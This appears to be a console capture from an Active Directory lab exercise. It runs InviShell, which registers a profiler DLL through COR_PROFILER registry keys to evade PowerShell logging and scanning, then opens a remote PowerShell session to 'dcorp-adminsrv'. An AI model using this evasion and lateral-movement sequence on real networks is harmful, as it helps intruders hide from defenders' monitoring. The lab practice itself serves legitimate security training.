 C:\Users\student1>
C:\Users\student1>C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
C:\Users\student1>set COR_ENABLE_PROFILING=1
C:\Users\student1>set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
C:\Users\student1>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
The operation completed successfully.
C:\Users\student1>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
The operation completed successfully.
C:\Users\student1>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /t REG_SZ /d "C:\AD\T
ools\InviShell\InShellProf.dll" /f
The operation completed successfully.
C:\Users\student1>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\student1> Enter-PSSession -ComputerName dcorp-adminsrv
[dcorp-adminsrv]: PS C:\Users\student1\Documents> whoami
dcorp\student1
[dcorp-adminsrv]: PS C:\Users\student1\Documents> hostname
dcorp-adminsrv
[dcorp-adminsrv]: PS C:\Users\student1\Documents>